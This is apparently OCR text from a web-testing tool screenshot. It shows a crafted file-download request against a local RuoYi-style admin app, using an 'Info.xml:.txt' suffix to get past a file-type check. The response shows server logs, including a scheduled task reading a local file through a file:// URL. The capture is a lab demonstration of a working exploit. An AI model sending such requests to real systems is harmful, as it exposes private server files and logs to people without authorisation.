 发送请求 强制 HTTPS 历史 </> 生成 Ya
Request 数据包扫描 热加载 构造请求
1 GET /common/download/resource?resource=Info.xml:.txt HTTP/1.1
2 Host ? : 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
36
4 Accept-Language: zh-CN,zh;q=0.9
5 Cookie: JSESSIONID=b788e91d-c8c6-4256-b7ee-ba9cf470d757
6 sec-ch-ua-platform: "Windows"
7 Sec-Fetch-Dest: script
8 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
9 Sec-Fetch-Mode: no-cors
10 sec-ch-ua-mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Accept-Encoding: gzip, deflate, br
13 Accept: */*
14 Referer: http://127.0.0.1/system/notice/add
15
16
Responses 9298bytes / 2695ms 美化 请输入定位响应 详情
远端地址:127.0.0.1:80; 响应时间:2
695ms; 总耗时:2696ms; URL:htt
p://127.0.0.1/common/downlo...
64 17:34:57.921 [http-nio-80-exec-24] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
65 17:34:57.963 [schedule-pool-2] INFO sys-user - [run,110] - [127.0.0.1]内网IP[admin][Success][登录成功]
66 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
67 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
68 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
69 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
70 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
71 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
72 17:34:57.989 [http-nio-80-exec-25] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-config]
73 17:34:59.979 [http-nio-80-exec-61] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
74 17:34:59.980 [http-nio-80-exec-61] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
75 17:34:59.986 [http-nio-80-exec-61] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
76 17:35:01.375 [http-nio-80-exec-95] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
77 17:35:01.377 [http-nio-80-exec-95] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
78 17:39:03.121 [http-nio-80-exec-18] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
79 17:39:03.123 [http-nio-80-exec-18] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
80 17:39:11.815 [quartzScheduler_Worker-2] INFO c.r.c.u.h.HttpUtils - [sendGet,75] - sendGet - file:///D:/
ftp/read.txt
81 17:39:11.817 [quartzScheduler_Worker-2] INFO c.r.c.u.h.HttpUtils - [sendGet,88] - recv - 11223344
82 17:41:59.185 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
83 17:41:59.186 [http-nio-80-exec-91] INFO o.a.s.c.e.EhCacheManager - [getCache,169] - Using existing
EHCache named [sys-dict]
84